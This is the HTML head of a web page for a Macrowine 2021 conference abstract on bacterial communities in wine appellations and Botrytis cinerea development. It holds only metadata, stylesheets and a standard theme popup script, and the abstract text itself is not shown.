

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/7947/
body_size: 18847
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Bacterial community in different wine appellations – biotic and abiotic interaction in grape berry and its impact on Botrytis cinerea development • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="An in-depth knowledge on the conditions that trigger Botrytis disease and the microbial community associated with the susceptibility/resistance to it could led to the anticipation and response to the Botrytis emergence and severity. Therefore, the present study pretends to establish links between biotic and abiotic factors and the presence/abundance of B. cinerea." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/7947/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bacterial community in different wine appellations – biotic and abiotic interaction in grape berry and its impact on Botrytis cinerea development • IVES" />
		<meta property="og:description" content="An in-depth knowledge on the conditions that trigger Botrytis disease and the microbial community associated with the susceptibility/resistance to it could led to the anticipation and response to the Botrytis emergence and severity. Therefore, the present study pretends to establish links between biotic and abiotic factors and the presence/abundance of B. cinerea." />
		<meta property="og:url" content="https://ives-openscience.eu/7947/" />
		<meta property="article:published_time" content="2021-09-03T08:55:58+00:00" />
		<meta property="article:modified_time" content="2023-06-26T14:16:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bacterial community in different wine appellations – biotic and abiotic interaction in grape berry and its impact on Botrytis cinerea development • IVES" />
		<meta name="twitter:description" content="An in-depth knowledge on the conditions that trigger Botrytis disease and the microbial community associated with the susceptibility/resistance to it could led to the anticipation and response to the Botrytis emergence and severity. Therefore, the present study pretends to establish links between biotic and abiotic factors and the presence/abundance of B. cinerea." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/7947\/#blogposting","name":"Bacterial community in different wine appellations \u2013 biotic and abiotic interaction in grape berry and its impact on Botrytis cinerea development \u2022 IVES","headline":"Bacterial community  in different wine appellations \u2013 biotic and abiotic interaction in grape berry and its impact on Botrytis cinerea development","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2021-09-03T10:55:58+02:00","dateModified":"2023-06-26T16:16:54+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/7947\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/7947\/#webpage"},"articleSection":"IVES Conference Series, Macrowine 2021, Microbial ecology from vineyard to consumption"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/7947\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","name":"Macrowine"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","position":3,"name":"Macrowine","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/#listItem","name":"Macrowine 2021"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/#listItem","position":4,"name":"Macrowine 2021","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/microbial-ecology-from-vineyard-to-consumption\/#listItem","name":"Microbial ecology from vineyard to consumption"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","name":"Macrowine"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/microbial-ecology-from-vineyard-to-consumption\/#listItem","position":5,"name":"Microbial ecology from vineyard to consumption","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/microbial-ecology-from-vineyard-to-consumption\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/7947\/#listItem","name":"Bacterial community  in different wine appellations \u2013 biotic and abiotic interaction in grape berry and its impact on Botrytis cinerea development"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/#listItem","name":"Macrowine 2021"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/7947\/#listItem","position":6,"name":"Bacterial community  in different wine appellations \u2013 biotic and abiotic interaction in grape berry and its impact on Botrytis cinerea development","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/microbial-ecology-from-vineyard-to-consumption\/#listItem","name":"Microbial ecology from vineyard to consumption"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/7947\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/7947\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/7947\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/7947\/#webpage","url":"https:\/\/ives-openscience.eu\/7947\/","name":"Bacterial community in different wine appellations \u2013 biotic and abiotic interaction in grape berry and its impact on Botrytis cinerea development \u2022 IVES","description":"An in-depth knowledge on the conditions that trigger Botrytis disease and the microbial community associated with the susceptibility\/resistance to it could led to the anticipation and response to the Botrytis emergence and severity. Therefore, the present study pretends to establish links between biotic and abiotic factors and the presence\/abundance of B. cinerea.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/7947\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2021-09-03T10:55:58+02:00","dateModified":"2023-06-26T16:16:54+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F7947%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F7947%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
